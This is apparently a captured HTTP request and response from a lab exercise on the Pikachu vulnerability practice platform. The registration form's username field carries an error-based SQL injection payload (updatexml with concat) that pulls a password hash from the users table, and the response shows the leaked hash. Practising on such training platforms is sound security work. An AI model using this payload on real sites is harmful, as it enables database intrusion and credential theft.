 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.132.200:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://192.168.132.200:8000
Connection: close
Referer: http://192.168.132.200:8000/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9qnd07j0gorge9mntqlt63tl86
Upgrade-Insecure-Requests: 1
username=a' and updatexml(1,concat(0x7e,(select password from users limit 0,1),0x7e),1)
or'&password=123456&sex=aa&phonenum=aa&email=aa&add=aa&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'